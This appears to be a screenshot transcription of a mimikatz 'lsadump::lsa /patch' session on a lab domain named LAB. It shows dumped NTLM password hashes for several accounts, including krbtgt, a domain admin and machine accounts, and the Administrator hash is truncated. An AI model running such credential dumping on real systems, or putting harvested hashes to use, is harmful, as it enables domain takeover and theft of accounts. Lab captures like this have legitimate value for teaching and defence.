 mimikatz # lsadump::lsa /patch
Domain : LAB / S-1-5-21-764058423-2567595003-319586131
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 79 e4b
RID : 000001f5 (501)
User : Gast
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : a533beea6b0f8f7c865cdeefe84f7700
RID : 000003e9 (1001)
User : domadmin
LM :
NTLM : 0194a6601e6434f5ef2ed9fb487f16b2
RID : 00000457 (1111)
User : user1
LM :
NTLM : 0194a6601e6434f5ef2ed9fb487f16b2
RID : 000003ea (1002)
User : DC1$
LM :
NTLM : 1a8deb8280ed81218d682a3e9453a426
RID : 00000453 (1107)
User : WIN7-1$
LM :
NTLM : 75806694b899eb5f4ec5eeac4917d81c
mimikatz # _